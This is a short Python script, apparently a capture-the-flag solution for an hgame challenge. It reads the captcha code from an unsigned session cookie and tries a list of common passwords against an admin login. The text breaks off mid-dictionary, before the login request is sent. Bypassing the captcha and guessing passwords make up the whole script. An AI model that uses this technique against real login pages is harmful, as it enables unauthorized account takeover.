 import base64
import json
import requests
login_url = "http://hgame.vidar.club:42897/"
username = "admin"
passwords = ["asdf123", "admin123", "123456"]
def get_captcha_from_session(session):
    payload_b64 = session.split('.')[0]  # JWT payload
    padded = payload_b64 + '=' * (-len(payload_b64) % 4)  #
    decoded = base64.urlsafe_b64decode(padded)
    data = json.loads(decoded)
    return data.get("captcha_code")
for pwd in passwords:
    # 第一步：访问登录页获取动态 session
    r = requests.get(login_url)
    session_cookie = r.cookies.get("session")
    if not session_cookie:
        print("[-] 没有拿到 session")
        continue
    captcha_code = get_captcha_from_session(session_cookie)
    print(f"[+] 密码 {pwd}, 当前验证码: {captcha_code}")
    # 第二步：发送登录请求
    data = {
        "username": username,
        "password": pwd,
        "captcha": captcha_code
    }
    cookies = {
        "session": session_cookie,
        "user": "guest"